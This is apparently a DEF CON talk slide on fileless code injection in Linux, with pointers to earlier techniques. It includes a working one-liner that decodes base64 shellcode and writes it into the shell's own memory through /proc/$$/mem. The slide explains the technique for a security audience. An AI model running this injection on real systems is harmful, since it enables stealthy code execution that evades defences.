 Why this?
what about
Linux???
- Was Distroless the new “unhackable” system?
- So many ways to inject in memory in Windows…
- Some state-of-the-art techniques back then:
- https://blog.sektor7.net/#!res/2020/meterp-inject-yt.md
- memfd_create()
- ASLR is a problem
- https://twitter.com/David3141593/status/1386663070991360001
cd /proc/$$;read a<syscall;exec 3>mem;base64 -
d<<<McBIu9GdlpHQjJf/SPfbU1RfmVJXVF6wOw8F|dd bs=1 seek=$[`echo
$a|cut -d" " -f9`]>&3
DEFCON
DEFCON
DEF CON